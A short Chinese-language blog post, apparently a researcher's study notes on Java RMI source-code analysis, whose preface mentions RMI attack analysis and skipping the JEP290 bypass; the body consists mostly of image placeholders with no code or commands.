前言 时间有限,目前只跟完了RMI的源码分析部分,攻击和绕过只有下周再来了。
更新:RMI的攻击分析也差不多结束了,还差JEP290的绕过不太想看,我要去修手机了。
源码分析 看了一些师傅的文章,发现RMI交互这块内容写得都异常混乱,大篇幅的文字,很容易看得云里雾里。
推荐先看完组长的视频,自己跟着调一遍,此时可能会感觉云里雾里、不知所云,这是正常的;

一图胜千言




服务端创建注册中心










